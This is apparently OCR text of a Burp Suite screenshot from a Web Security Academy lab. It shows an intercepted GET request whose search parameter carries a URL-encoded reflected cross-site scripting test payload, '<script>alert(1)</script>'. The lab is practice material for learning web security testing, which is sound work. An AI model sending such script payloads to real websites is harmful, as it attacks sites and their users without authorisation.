 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://0a8c00b604442febc037d1260099007f.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: 0a8c00b604442febc037d1260099007f.web-security-academy.net
3 Cookie: session=K7SrCluztCCZb2Imlj4mnbMWTpDwTOGW
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a8c00b604442febc037d1260099007f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close